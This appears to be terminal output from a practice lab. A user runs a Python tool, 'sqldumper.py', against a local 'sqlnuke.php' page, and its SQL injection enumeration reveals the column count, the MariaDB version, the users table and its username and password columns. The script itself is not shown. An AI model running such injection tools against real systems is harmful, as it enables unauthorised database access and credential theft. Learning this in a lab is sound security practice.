 nath4n@itsfoss: ~
nath4n@itsfoss:~$ sudo python3 sqldumper.py http://localhost/hacking/sqlnuke.php
?id=1
[.] Finding number of columns...
[+] The columns are 3
[.] Finding columns that accept text...
['NULL', 2, 3]
[.] Searching for database version...
[+] Found database version:
[+] The database version is  10.3.39-MariaDB-0ubuntu0.20.04.2
[.] Finding users table...
[+] Found users table:
[+] The User Table is 'users'
[.] Finding names of user and passwd columns...
[+] Found column names:
[+] The tables are 'username' & 'password'
nath4n@itsfoss:~$